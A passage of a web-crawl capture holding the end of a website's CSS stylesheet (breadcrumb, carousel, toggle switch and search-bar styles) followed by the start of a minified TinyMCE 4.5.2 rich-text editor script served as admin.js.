      border-bottom-left-radius: 3px;
      border-left: 1px solid gainsboro;
      border-top-left-radius: 3px;
      padding-left: 0.975em; }
    .breadcrumb a:last-child {
      background-color: white;
      border-bottom-right-radius: 3px;
      border-top-right-radius: 3px;
      padding-right: 0.975em; }
    .breadcrumb a:focus, .breadcrumb a:hover {
      background-color: white;
      color: #477DCA; }
    .breadcrumb a::after, .breadcrumb a::before {
      position: absolute;
      top: 0;
      right: auto;
      bottom: 0;
      left: 100%;
      border-bottom: 0.975em solid transparent;
      border-left: 0.4875em solid transparent;
      border-top: 0.975em solid transparent;
      content: "";
      display: block;
      margin: auto;
      z-index: 2; }
    .breadcrumb a::before {
      border-left-color: gainsboro;
      margin-left: 1px;
      z-index: 1; }
    .breadcrumb a::after {
      border-left-color: white; }
    @media screen and (min-width: 40em) {
      .breadcrumb a {
        font-size: 1em;
        padding: 0 0.975em 0 1.3em; } }

.side-image {
  transition: all 0.5s ease-in-out;
  background: #F9F9F9;
  background-position: center;
  box-shadow: 0px 3px 8px -1px rgba(0, 0, 0, 0.75);
  margin-bottom: 3em;
  border: solid 1px #333; }
  .side-image a {
    color: #333;
    text-decoration: none;
    transition: all 0.5s ease-in-out; }
    .side-image a:focus, .side-image a:hover {
      cursor: pointer; }
      .side-image a:focus h1, .side-image a:hover h1 {
        text-decoration: underline; }
    .side-image a:visited {
      color: #333; }
  @media screen and (min-width: 53.75em) {
    .side-image {
      display: table;
      width: 100%;
      table-layout: fixed; } }
  .side-image .images-wrapper {
    border-bottom: 1px solid rgba(38, 74, 38, 0.2);
    display: block;
    min-height: 12em;
    padding: 3em; }
    @media screen and (min-width: 53.75em) {
      .side-image .images-wrapper {
        display: table-cell;
        width: 33.33333%;
        background-position: bottom;
        background-size: cover;
        border-right: 1px solid rgba(38, 74, 38, 0.2); } }
  .side-image .side-image-content {
    display: table-cell;
    width: 100%;
    padding: 1em 1em 4em 1em; }
    @media screen and (min-width: 53.75em) {
      .side-image .side-image-content {
        display: table-cell;
        width: 66.66667%;
        padding: 4em 4em 8em 4em; } }
    .side-image .side-image-content h1 {
      margin-bottom: 0.9em; }
    .side-image .side-image-content h4 {
      background: #BBB;
      color: white;
      display: inline-block;
      font-size: 0.75em;
      margin-bottom: 1.3em;
      padding: 3px 8px;
      text-transform: uppercase; }
    .side-image .side-image-content p {
      color: #333;
      line-height: 1.5em;
      margin-bottom: 3em; }
  .side-image:focus, .side-image:hover {
    background-color: white;
    box-shadow: 0px 3px 8px -4px rgba(0, 0, 0, 0.75); }

.bullets {
  display: flex;
  flex-wrap: wrap;
  margin: 1em;
  margin-bottom: 1.5em;
  overflow: auto;
  padding: 0; }
  .bullets .bullet {
    flex-basis: 20em;
    flex-grow: 1;
    margin-right: 1em; }
  .bullets .bullet-icon {
    float: left;
    height: 6em;
    width: 6em;
    margin-top: 1.48em; }
  .bullets .bullet-content {
    margin-bottom: 2em;
    margin-left: 8.4em; }
  .bullets h2 {
    display: inline-block;
    font-size: 1.5em;
    margin: 0 0 1em 0;
    padding-top: 0.85714em; }
  .bullets li {
    list-style: none; }
  .bullets p {
    color: #333;
    line-height: 1.5em; }
  .bullets a img {
    padding: 0.2em;
    max-width: 100%;
    min-width: 100%;
    max-height: 100%;
    min-height: 100%;
    height: auto;
    width: 6em;
    border: solid 1px dimgray;
    box-shadow: 0px 3px 8px -1px rgba(0, 0, 0, 0.75); }
  .bullets a:focus h2, .bullets a:hover h2 {
    text-decoration: underline; }
  .bullets a:focus img, .bullets a:hover img {
    cursor: pointer;
    box-shadow: 0px 3px 8px -4px rgba(0, 0, 0, 0.75);
    max-width: 101%;
    min-width: 101%;
    max-height: 101%;
    min-height: 101%;
    border: solid 1px #444; }

section.sub-nav {
  text-align: center;
  padding: 1em; }
  section.sub-nav > div {
    display: inline-block; }
    section.sub-nav > div a {
      padding: 0.62em;
      border: 1px solid darkGray;
      border-radius: 4px;
      -webkit-transition-property: all;
      -moz-transition-property: all;
      transition-property: all;
      -webkit-transition-duration: 0.2s;
      -moz-transition-duration: 0.2s;
      transition-duration: 0.2s;
      -webkit-transition-timing-function: ease-in-out;
      -moz-transition-timing-function: ease-in-out;
      transition-timing-function: ease-in-out; }
      section.sub-nav > div a:hover {
        background: darkGray; }
    section.sub-nav > div.active-slide > a {
      background: darkGray; }

section.slider {
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  height: 25em;
  overflow: hidden; }
  section.slider::after {
    clear: both;
    content: "";
    display: table; }
  section.slider .controls {
    position: absolute;
    width: 10em;
    height: 100%;
    z-index: 10; }
    section.slider .controls .prev,
    section.slider .controls .next {
      position: absolute;
      top: 50%;
      margin-top: -42px;
      opacity: 0.62; }
      section.slider .controls .prev:hover,
      section.slider .controls .next:hover {
        opacity: 1; }
    section.slider .controls .prev {
      left: 3em; }
    section.slider .controls .next {
      right: 3em; }
    section.slider .controls.right {
      float: right;
      right: 0px; }
  section.slider .slide {
    overflow: hidden;
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 0;
    -webkit-transition-property: -webkit-transform;
    -moz-transition-property: -moz-transform;
    transition-property: transform;
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    transition-duration: 1s;
    -webkit-transition-timing-function: ease-in;
    -moz-transition-timing-function: ease-in;
    transition-timing-function: ease-in; }
    section.slider .slide.active-slide {
      -webkit-transform: translateX(0);
      -moz-transform: translateX(0);
      -ms-transform: translateX(0);
      -o-transform: translateX(0);
      transform: translateX(0);
      z-index: 3; }
    section.slider .slide.move-right, section.slider .slide.next-slide {
      -webkit-transform: translateX(100%);
      -moz-transform: translateX(100%);
      -ms-transform: translateX(100%);
      -o-transform: translateX(100%);
      transform: translateX(100%);
      z-index: 1; }
    section.slider .slide.move-left, section.slider .slide.previous-slide {
      -webkit-transform: translateX(-100%);
      -moz-transform: translateX(-100%);
      -ms-transform: translateX(-100%);
      -o-transform: translateX(-100%);
      transform: translateX(-100%);
      z-index: 1; }
    section.slider .slide.recent-slide {
      z-index: 2; }
    section.slider .slide .text-content {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 74.41059%;
      margin-left: 8.5298%;
      padding: 70px 0;
      text-align: left; }
      section.slider .slide .text-content:last-child {
        margin-right: 0; }
    section.slider .slide .image-content {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 57.35098%; }
      section.slider .slide .image-content:last-child {
        margin-right: 0; }
      section.slider .slide .image-content img {
        max-width: 100%; }

.badge-default {
  background-color: #2d2d2d;
  border-radius: 3.75em;
  color: white;
  display: inline-block;
  font-size: 0.75em;
  line-height: 1;
  padding: 0.8em 1.8em;
  box-shadow: 0px 3px 8px -1px rgba(0, 0, 0, 0.75); }
  .badge-default:focus, .badge-default:hover {
    cursor: pointer;
    background-color: #474747;
    box-shadow: 0px 3px 8px -4px rgba(0, 0, 0, 0.75); }

p.badges {
  line-height: 3em !important; }

.up-button {
  position: fixed;
  background: #2d2d2d;
  width: 2.4em;
  height: 2.4em;
  right: 2em;
  bottom: 3.2em;
  border-radius: 1.2em;
  padding: 0.6em;
  border: solid 1px #141414;
  box-shadow: 0px 0px 10px 1px rgba(255, 255, 255, 0.75); }
  .up-button a {
    color: white;
    text-decoration: none; }

.label-switch {
  border-radius: 32px;
  cursor: pointer;
  display: inline-block;
  height: 32px;
  position: relative;
  width: 52px; }
  .label-switch input[type="checkbox"] {
    display: none; }
    .label-switch input[type="checkbox"] + .checkbox {
      background: #e8e8e8;
      border: 0;
      border-radius: 32px;
      cursor: pointer;
      height: 32px;
      margin: 0;
      padding: 0;
      position: relative;
      transition: all 0.3s ease;
      width: 52px;
      z-index: 0; }
      .label-switch input[type="checkbox"] + .checkbox::before {
        position: absolute;
        top: 2px;
        right: 0;
        bottom: 0;
        left: 2px;
        background: white;
        border-radius: 32px;
        content: "";
        height: 28px;
        transform: scale(1);
        transition: all 0.3s ease;
        width: 48px;
        z-index: 1; }
      .label-switch input[type="checkbox"] + .checkbox::after {
        position: absolute;
        top: 2px;
        right: 0;
        bottom: 0;
        left: 2px;
        height: 28px;
        width: 28px;
        background: white;
        border-radius: 28px;
        box-shadow: 0 2px 5px rgba(0, 0, 0, 0.4);
        content: "";
        transition: all 0.3s ease;
        z-index: 2; }
    .label-switch input[type="checkbox"]:checked + .checkbox {
      background: #477DCA; }
      .label-switch input[type="checkbox"]:checked + .checkbox::before {
        transform: scale(0); }
      .label-switch input[type="checkbox"]:checked + .checkbox::after {
        left: 22px; }

form.search-bar {
  position: relative; }
  form.search-bar input[type=search] {
    appearance: none;
    background-color: white;
    border: 1px solid gainsboro;
    box-sizing: border-box;
    display: block;
    font-size: 1em;
    font-style: italic;
    margin: 0;
    padding: 0.5em 0.5em;
    position: relative;
    transition: border-color;
    width: 13em; }
  form.search-bar button[type=submit] {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    outline: none;
    padding: 5px 10px;
    left: 15em; }
    form.search-bar button[type=submit] img {
      height: 12px;
      opacity: 0.7; }

.home-section {
  padding: 3em; }
  .home-section:nth-child(even) {
    background-color: #eee;
    border-top: solid 1px #ddd; }
  .home-section:nth-child(odd) {
    background-color: white;
    border-top: solid 1px #ddd; }


--- FILE ---
content_type: application/javascript
request_url: http://www.sinmimadre.com/js/admin.js
body_size: 403532
content:
// 4.5.2 (2017-01-04)
!function(e,t){"use strict";function n(e,t){for(var n,r=[],i=0;i<e.length;++i){if(n=s[e[i]]||o(e[i]),!n)throw"module definition dependecy not found: "+e[i];r.push(n)}t.apply(null,r)}function r(e,r,i){if("string"!=typeof e)throw"invalid module definition, module id must be defined and be a string";if(r===t)throw"invalid module definition, dependencies must be specified";if(i===t)throw"invalid module definition, definition function must be specified";n(r,function(){s[e]=i.apply(null,arguments)})}function i(e){return!!s[e]}function o(t){for(var n=e,r=t.split(/[.\/]/),i=0;i<r.length;++i){if(!n[r[i]])return;n=n[r[i]]}return n}function a(n){var r,i,o,a,l;for(r=0;r<n.length;r++){i=e,o=n[r],a=o.split(/[.\/]/);for(var u=0;u<a.length-1;++u)i[a[u]]===t&&(i[a[u]]={}),i=i[a[u]];i[a[a.length-1]]=s[o]}if(e.AMDLC_TESTS){l=e.privateModules||{};for(o in s)l[o]=s[o];for(r=0;r<n.length;r++)delete l[n[r]];e.privateModules=l}}var s={},l="tinymce/geom/Rect",u="tinymce/util/Promise",c="tinymce/util/Delay",d="tinymce/Env",f="tinymce/dom/EventUtils",p="tinymce/dom/Sizzle",h="tinymce/util/Arr",m="tinymce/util/Tools",g="tinymce/dom/DomQuery",v="tinymce/html/Styles",y="tinymce/dom/TreeWalker",b="tinymce/dom/Range",C="tinymce/html/Entities",x="tinymce/dom/StyleSheetLoader",w="tinymce/dom/DOMUtils",E="tinymce/dom/ScriptLoader",N="tinymce/AddOnManager",_="tinymce/dom/NodeType",S="tinymce/text/Zwsp",k="tinymce/caret/CaretContainer",T="tinymce/dom/RangeUtils",R="tinymce/NodeChange",A="tinymce/html/Node",B="tinymce/html/Schema",D="tinymce/html/SaxParser",L="tinymce/html/DomParser",M="tinymce/html/Writer",P="tinymce/html/Serializer",O="tinymce/dom/Serializer",H="tinymce/dom/TridentSelection",I="tinymce/util/VK",F="tinymce/dom/ControlSelection",z="tinymce/util/Fun",U="tinymce/caret/CaretCandidate",W="tinymce/geom/ClientRect",V="tinymce/text/ExtendingChar",$="tinymce/caret/CaretPosition",q="tinymce/caret/CaretBookmark",j="tinymce/dom/BookmarkManager",Y="tinymce/dom/Selection",X="tinymce/dom/ElementUtils",K="tinymce/fmt/Preview",G="tinymce/fmt/Hooks",J="tinymce/Formatter",Q="tinymce/undo/Diff",Z="tinymce/undo/Fragments",ee="tinymce/undo/Levels",te="tinymce/UndoManager",ne="tinymce/EnterKey",re="tinymce/ForceBlocks",ie="tinymce/caret/CaretUtils",oe="tinymce/caret/CaretWalker",ae="tinymce/InsertList",se="tinymce/InsertContent",le="tinymce/EditorCommands",ue="tinymce/util/URI",ce="tinymce/util/Class",de="tinymce/util/EventDispatcher",fe="tinymce/data/Binding",pe="tinymce/util/Observable",he="tinymce/data/ObservableObject",me="tinymce/ui/Selector",ge="tinymce/ui/Collection",ve="tinymce/ui/DomUtils",ye="tinymce/ui/BoxUtils",be="tinymce/ui/ClassList",Ce="tinymce/ui/ReflowQueue",xe="tinymce/ui/Control",we="tinymce/ui/Factory",Ee="tinymce/ui/KeyboardNavigation",Ne="tinymce/ui/Container",_e="tinymce/ui/DragHelper",Se="tinymce/ui/Scrollable",ke="tinymce/ui/Panel",Te="tinymce/ui/Movable",Re="tinymce/ui/Resizable",Ae="tinymce/ui/FloatPanel",Be="tinymce/ui/Window",De="tinymce/ui/MessageBox",Le="tinymce/WindowManager",Me="tinymce/ui/Tooltip",Pe="tinymce/ui/Widget",Oe="tinymce/ui/Progress",He="tinymce/ui/Notification",Ie="tinymce/NotificationManager",Fe="tinymce/dom/NodePath",ze="tinymce/util/Quirks",Ue="tinymce/EditorObservable",We="tinymce/Mode",Ve="tinymce/Shortcuts",$e="tinymce/file/Uploader",qe="tinymce/file/Conversions",je="tinymce/file/ImageScanner",Ye="tinymce/file/BlobCache",Xe="tinymce/file/UploadStatus",Ke="tinymce/ErrorReporter",Ge="tinymce/EditorUpload",Je="tinymce/caret/FakeCaret",Qe="tinymce/dom/Dimensions",Ze="tinymce/caret/LineWalker",et="tinymce/caret/LineUtils",tt="tinymce/dom/MousePosition",nt="tinymce/DragDropOverrides",rt="tinymce/SelectionOverrides",it="tinymce/util/Uuid",ot="tinymce/ui/Sidebar",at="tinymce/Editor",st="tinymce/util/I18n",lt="tinymce/FocusManager",ut="tinymce/EditorManager",ct="tinymce/LegacyInput",dt="tinymce/util/XHR",ft="tinymce/util/JSON",pt="tinymce/util/JSONRequest",ht="tinymce/util/JSONP",mt="tinymce/util/LocalStorage",gt="tinymce/Compat",vt="tinymce/ui/Layout",yt="tinymce/ui/AbsoluteLayout",bt="tinymce/ui/Button",Ct="tinymce/ui/ButtonGroup",xt="tinymce/ui/Checkbox",wt="tinymce/ui/ComboBox",Et="tinymce/ui/ColorBox",Nt="tinymce/ui/PanelButton",_t="tinymce/ui/ColorButton",St="tinymce/util/Color",kt="tinymce/ui/ColorPicker",Tt="tinymce/ui/Path",Rt="tinymce/ui/ElementPath",At="tinymce/ui/FormItem",Bt="tinymce/ui/Form",Dt="tinymce/ui/FieldSet",Lt="tinymce/content/LinkTargets",Mt="tinymce/ui/FilePicker",Pt="tinymce/ui/FitLayout",Ot="tinymce/ui/FlexLayout",Ht="tinymce/ui/FlowLayout",It="tinymce/fmt/FontInfo",Ft="tinymce/ui/FormatControls",zt="tinymce/ui/GridLayout",Ut="tinymce/ui/Iframe",Wt="tinymce/ui/InfoBox",Vt="tinymce/ui/Label",$t="tinymce/ui/Toolbar",qt="tinymce/ui/MenuBar",jt="tinymce/ui/MenuButton",Yt="tinymce/ui/MenuItem",Xt="tinymce/ui/Throbber",Kt="tinymce/ui/Menu",Gt="tinymce/ui/ListBox",Jt="tinymce/ui/Radio",Qt="tinymce/ui/ResizeHandle",Zt="tinymce/ui/SelectBox",en="tinymce/ui/Slider",tn="tinymce/ui/Spacer",nn="tinymce/ui/SplitButton",rn="tinymce/ui/StackLayout",on="tinymce/ui/TabPanel",an="tinymce/ui/TextBox",sn="tinymce/Register";r(l,[],function(){function e(e,t,n){var r,i,a,s,l,c;return r=t.x,i=t.y,a=e.w,s=e.h,l=t.w,c=t.h,n=(n||"").split(""),"b"===n[0]&&(i+=c),"r"===n[1]&&(r+=l),"c"===n[0]&&(i+=u(c/2)),"c"===n[1]&&(r+=u(l/2)),"b"===n[3]&&(i-=s),"r"===n[4]&&(r-=a),"c"===n[3]&&(i-=u(s/2)),"c"===n[4]&&(r-=u(a/2)),o(r,i,a,s)}function t(t,n,r,i){var o,a;for(a=0;a<i.length;a++)if(o=e(t,n,i[a]),o.x>=r.x&&o.x+o.w<=r.w+r.x&&o.y>=r.y&&o.y+o.h<=r.h+r.y)return i[a];return null}function n(e,t,n){return o(e.x-t,e.y-n,e.w+2*t,e.h+2*n)}function r(e,t){var n,r,i,a;return n=l(e.x,t.x),r=l(e.y,t.y),i=s(e.x+e.w,t.x+t.w),a=s(e.y+e.h,t.y+t.h),i-n<0||a-r<0?null:o(n,r,i-n,a-r)}function i(e,t,n){var r,i,a,s,u,c,d,f,p,h;return u=e.x,c=e.y,d=e.x+e.w,f=e.y+e.h,p=t.x+t.w,h=t.y+t.h,r=l(0,t.x-u),i=l(0,t.y-c),a=l(0,d-p),s=l(0,f-h),u+=r,c+=i,n&&(d+=r,f+=i,u-=a,c-=s),d-=a,f-=s,o(u,c,d-u,f-c)}function o(e,t,n,r){return{x:e,y:t,w:n,h:r}}function a(e){return o(e.left,e.top,e.width,e.height)}var s=Math.min,l=Math.max,u=Math.round;return{inflate:n,relativePosition:e,findBestRelativePosition:t,intersect:r,clamp:i,create:o,fromClientRect:a}}),r(u,[],function(){function e(e,t){return function(){e.apply(t,arguments)}}function t(t){if("object"!=typeof this)throw new TypeError("Promises must be constructed via new");if("function"!=typeof t)throw new TypeError("not a function");this._state=null,this._value=null,this._deferreds=[],s(t,e(r,this),e(i,this))}function n(e){var t=this;return null===this._state?void this._deferreds.push(e):void l(function(){var n=t._state?e.onFulfilled:e.onRejected;if(null===n)return void(t._state?e.resolve:e.reject)(t._value);var r;try{r=n(t._value)}catch(i){return void e.reject(i)}e.resolve(r)})}function r(t){try{if(t===this)throw new TypeError("A promise cannot be resolved with itself.");if(t&&("object"==typeof t||"function"==typeof t)){var n=t.then;if("function"==typeof n)return void s(e(n,t),e(r,this),e(i,this))}this._state=!0,this._value=t,o.call(this)}catch(a){i.call(this,a)}}function i(e){this._state=!1,this._value=e,o.call(this)}function o(){for(var e=0,t=this._deferreds.length;e<t;e++)n.call(this,this._deferreds[e]);this._deferreds=null}function a(e,t,n,r){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.resolve=n,this.reject=r}function s(e,t,n){var r=!1;try{e(function(e){r||(r=!0,t(e))},function(e){r||(r=!0,n(e))})}catch(i){if(r)return;r=!0,n(i)}}if(window.Promise)return window.Promise;var l=t.immediateFn||"function"==typeof setImmediate&&setImmediate||function(e){setTimeout(e,1)},u=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)};return t.prototype["catch"]=function(e){return this.then(null,e)},t.prototype.then=function(e,r){var i=this;return new t(function(t,o){n.call(i,new a(e,r,t,o))})},t.all=function(){var e=Array.prototype.slice.call(1===arguments.length&&u(arguments[0])?arguments[0]:arguments);return new t(function(t,n){function r(o,a){try{if(a&&("object"==typeof a||"function"==typeof a)){var s=a.then;if("function"==typeof s)return void s.call(a,function(e){r(o,e)},n)}e[o]=a,0===--i&&t(e)}catch(l){n(l)}}if(0===e.length)return t([]);for(var i=e.length,o=0;o<e.length;o++)r(o,e[o])})},t.resolve=function(e){return e&&"object"==typeof e&&e.constructor===t?e:new t(function(t){t(e)})},t.reject=function(e){return new t(function(t,n){n(e)})},t.race=function(e){return new t(function(t,n){for(var r=0,i=e.length;r<i;r++)e[r].then(t,n)})},t}),r(c,[u],function(e){function t(e,t){function n(e){window.setTimeout(e,0)}var r,i=window.requestAnimationFrame,o=["ms","moz","webkit"];for(r=0;r<o.length&&!i;r++)i=window[o[r]+"RequestAnimationFrame"];i||(i=n),i(e,t)}function n(e,t){return"number"!=typeof t&&(t=0),setTimeout(e,t)}function r(e,t){return"number"!=typeof t&&(t=1),setInterval(e,t)}function i(e){return clearTimeout(e)}function o(e){return clearInterval(e)}function a(e,t){var r,i;return i=function(){var i=arguments;clearTimeout(r),r=n(function(){e.apply(this,i)},t)},i.stop=function(){clearTimeout(r)},i}var s;return{requestAnimationFrame:function(n,r){return s?void s.then(n):void(s=new e(function(e){r||(r=document.body),t(e,r)}).then(n))},setTimeout:n,setInterval:r,setEditorTimeout:function(e,t,r){return n(function(){e.removed||t()},r)},setEditorInterval:function(e,t,n){var i;return i=r(function(){e.removed?clearInterval(i):t()},n)},debounce:a,throttle:a,clearInterval:o,clearTimeout:i}}),r(d,[],function(){function e(e){return"matchMedia"in window&&matchMedia(e).matches}var t=navigator,n=t.userAgent,r,i,o,a,s,l,u,c,d,f,p,h,m;r=window.opera&&window.opera.buildNumber,d=/Android/.test(n),i=/WebKit/.test(n),o=!i&&!r&&/MSIE/gi.test(n)&&/Explorer/gi.test(t.appName),o=o&&/MSIE (\w+)\./.exec(n)[1],a=n.indexOf("Trident/")!=-1&&(n.indexOf("rv:")!=-1||t.appName.indexOf("Netscape")!=-1)&&11,s=n.indexOf("Edge/")!=-1&&!o&&!a&&12,o=o||a||s,l=!i&&!a&&/Gecko/.test(n),u=n.indexOf("Mac")!=-1,c=/(iPad|iPhone)/.test(n),f="FormData"in window&&"FileReader"in window&&"URL"in window&&!!URL.createObjectURL,p=e("only screen and (max-device-width: 480px)")&&(d||c),h=e("only screen and (min-width: 800px)")&&(d||c),m=n.indexOf("Windows Phone")!=-1,s&&(i=!1);var g=!c||f||n.match(/AppleWebKit\/(\d*)/)[1]>=534;return{opera:r,webkit:i,ie:o,gecko:l,mac:u,iOS:c,android:d,contentEditable:g,transparentSrc:"[data-uri]",caretAfter:8!=o,range:window.getSelection&&"Range"in window,documentMode:o&&!s?document.documentMode||7:10,fileApi:f,ceFalse:o===!1||o>8,canHaveCSP:o===!1||o>11,desktop:!p&&!h,windowsPhone:m}}),r(f,[c,d],function(e,t){function n(e,t,n,r){e.addEventListener?e.addEventListener(t,n,r||!1):e.attachEvent&&e.attachEvent("on"+t,n)}function r(e,t,n,r){e.removeEventListener?e.removeEventListener(t,n,r||!1):e.detachEvent&&e.detachEvent("on"+t,n)}function i(e,t){var n,r=t;return n=e.path,n&&n.length>0&&(r=n[0]),e.deepPath&&(n=e.deepPath(),n&&n.length>0&&(r=n[0])),r}function o(e,n){function r(){return!1}function o(){return!0}var a,s=n||{},l;for(a in e)c[a]||(s[a]=e[a]);if(s.target||(s.target=s.srcElement||document),t.experimentalShadowDom&&(s.target=i(e,s.target)),e&&u.test(e.type)&&e.pageX===l&&e.clientX!==l){var d=s.target.ownerDocument||document,f=d.documentElement,p=d.body;s.pageX=e.clientX+(f&&f.scrollLeft||p&&p.scrollLeft||0)-(f&&f.clientLeft||p&&p.clientLeft||0),s.pageY=e.clientY+(f&&f.scrollTop||p&&p.scrollTop||0)-(f&&f.clientTop||p&&p.clientTop||0)}return s.preventDefault=function(){s.isDefaultPrevented=o,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},s.stopPropagation=function(){s.isPropagationStopped=o,e&&(e.stopPropagation?e.stopPropagation():e.cancelBubble=!0)},s.stopImmediatePropagation=function(){s.isImmediatePropagationStopped=o,s.stopPropagation()},s.isDefaultPrevented||(s.isDefaultPrevented=r,s.isPropagationStopped=r,s.isImmediatePropagationStopped=r),"undefined"==typeof s.metaKey&&(s.metaKey=!1),s}function a(t,i,o){function a(){o.domLoaded||(o.domLoaded=!0,i(c))}function s(){("complete"===u.readyState||"interactive"===u.readyState&&u.body)&&(r(u,"readystatechange",s),a())}function l(){try{u.documentElement.doScroll("left")}catch(t){return void e.setTimeout(l)}a()}var u=t.document,c={type:"ready"};return o.domLoaded?void i(c):(u.addEventListener?"complete"===u.readyState?a():n(t,"DOMContentLoaded",a):(n(u,"readystatechange",s),u.documentElement.doScroll&&t.self===t.top&&l()),void n(t,"load",a))}function s(){function e(e,t){var n,r,o,a,s=i[t];if(n=s&&s[e.type])for(r=0,o=n.length;r<o;r++)if(a=n[r],a&&a.func.call(a.scope,e)===!1&&e.preventDefault(),e.isImmediatePropagationStopped())return}var t=this,i={},s,u,c,d,f;u=l+(+new Date).toString(32),d="onmouseenter"in document.documentElement,c="onfocusin"in document.documentElement,f={mouseenter:"mouseover",mouseleave:"mouseout"},s=1,t.domLoaded=!1,t.events=i,t.bind=function(r,l,p,h){function m(t){e(o(t||E.event),g)}var g,v,y,b,C,x,w,E=window;if(r&&3!==r.nodeType&&8!==r.nodeType){for(r[u]?g=r[u]:(g=s++,r[u]=g,i[g]={}),h=h||r,l=l.split(" "),y=l.length;y--;)b=l[y],x=m,C=w=!1,"DOMContentLoaded"===b&&(b="ready"),t.domLoaded&&"ready"===b&&"complete"==r.readyState?p.call(h,o({type:b})):(d||(C=f[b],C&&(x=function(t){var n,r;if(n=t.currentTarget,r=t.relatedTarget,r&&n.contains)r=n.contains(r);else for(;r&&r!==n;)r=r.parentNode;r||(t=o(t||E.event),t.type="mouseout"===t.type?"mouseleave":"mouseenter",t.target=n,e(t,g))})),c||"focusin"!==b&&"focusout"!==b||(w=!0,C="focusin"===b?"focus":"blur",x=function(t){t=o(t||E.event),t.type="focus"===t.type?"focusin":"focusout",e(t,g)}),v=i[g][b],v?"ready"===b&&t.domLoaded?p({type:b}):v.push({func:p,scope:h}):(i[g][b]=v=[{func:p,scope:h}],v.fakeName=C,v.capture=w,v.nativeHandler=x,"ready"===b?a(r,x,t):n(r,C||b,x,w)));return r=v=0,p}},t.unbind=function(e,n,o){var a,s,l,c,d,f;if(!e||3===e.nodeType||8===e.nodeType)return t;if(a=e[u]){if(f=i[a],n){for(n=n.split(" "),l=n.length;l--;)if(d=n[l],s=f[d]){if(o)for(c=s.length;c--;)if(s[c].func===o){var p=s.nativeHandler,h=s.fakeName,m=s.capture;s=s.slice(0,c).concat(s.slice(c+1)),s.nativeHandler=p,s.fakeName=h,s.capture=m,f[d]=s}o&&0!==s.length||(delete f[d],r(e,s.fakeName||d,s.nativeHandler,s.capture))}}else{for(d in f)s=f[d],r(e,s.fakeName||d,s.nativeHandler,s.capture);f={}}for(d in f)return t;delete i[a];try{delete e[u]}catch(g){e[u]=null}}return t},t.fire=function(n,r,i){var a;if(!n||3===n.nodeType||8===n.nodeType)return t;i=o(null,i),i.type=r,i.target=n;do a=n[u],a&&e(i,a),n=n.parentNode||n.ownerDocument||n.defaultView||n.parentWindow;while(n&&!i.isPropagationStopped());return t},t.clean=function(e){var n,r,i=t.unbind;if(!e||3===e.nodeType||8===e.nodeType)return t;if(e[u]&&i(e),e.getElementsByTagName||(e=e.document),e&&e.getElementsByTagName)for(i(e),r=e.getElementsByTagName("*"),n=r.length;n--;)e=r[n],e[u]&&i(e);return t},t.destroy=function(){i={}},t.cancel=function(e){return e&&(e.preventDefault(),e.stopImmediatePropagation()),!1}}var l="mce-data-",u=/^(?:mouse|contextmenu)|click/,c={keyLocation:1,layerX:1,layerY:1,returnValue:1,webkitMovementX:1,webkitMovementY:1,keyIdentifier:1};return s.Event=new s,s.Event.bind(window,"ready",function(){}),s}),r(p,[],function(){function e(e,t,n,r){var i,o,a,s,l,u,d,p,h,m;if((t?t.ownerDocument||t:z)!==D&&B(t),t=t||D,n=n||[],!e||"string"!=typeof e)return n;if(1!==(s=t.nodeType)&&9!==s)return[];if(M&&!r){if(i=ve.exec(e))if(a=i[1]){if(9===s){if(o=t.getElementById(a),!o||!o.parentNode)return n;if(o.id===a)return n.push(o),n}else if(t.ownerDocument&&(o=t.ownerDocument.getElementById(a))&&I(t,o)&&o.id===a)return n.push(o),n}else{if(i[2])return Z.apply(n,t.getElementsByTagName(e)),n;if((a=i[3])&&x.getElementsByClassName)return Z.apply(n,t.getElementsByClassName(a)),n}if(x.qsa&&(!P||!P.test(e))){if(p=d=F,h=t,m=9===s&&e,1===s&&"object"!==t.nodeName.toLowerCase()){for(u=_(e),(d=t.getAttribute("id"))?p=d.replace(be,"\\$&"):t.setAttribute("id",p),p="[id='"+p+"'] ",l=u.length;l--;)u[l]=p+f(u[l]);h=ye.test(e)&&c(t.parentNode)||t,m=u.join(",")}if(m)try{return Z.apply(n,h.querySelectorAll(m)),n}catch(g){}finally{d||t.removeAttribute("id")}}}return k(e.replace(se,"$1"),t,n,r)}function n(){function e(n,r){return t.push(n+" ")>w.cacheLength&&delete e[t.shift()],e[n+" "]=r}var t=[];return e}function r(e){return e[F]=!0,e}function i(e){var t=D.createElement("div");try{return!!e(t)}catch(n){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function o(e,t){for(var n=e.split("|"),r=e.length;r--;)w.attrHandle[n[r]]=t}function a(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||X)-(~e.sourceIndex||X);if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function s(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function l(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function u(e){return r(function(t){return t=+t,r(function(n,r){for(var i,o=e([],n.length,t),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function c(e){return e&&typeof e.getElementsByTagName!==Y&&e}function d(){}function f(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function p(e,t,n){var r=t.dir,i=n&&"parentNode"===r,o=W++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||i)return e(t,n,o)}:function(t,n,a){var s,l,u=[U,o];if(a){for(;t=t[r];)if((1===t.nodeType||i)&&e(t,n,a))return!0}else for(;t=t[r];)if(1===t.nodeType||i){if(l=t[F]||(t[F]={}),(s=l[r])&&s[0]===U&&s[1]===o)return u[2]=s[2];if(l[r]=u,u[2]=e(t,n,a))return!0}}}function h(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function m(t,n,r){for(var i=0,o=n.length;i<o;i++)e(t,n[i],r);return r}function g(e,t,n,r,i){for(var 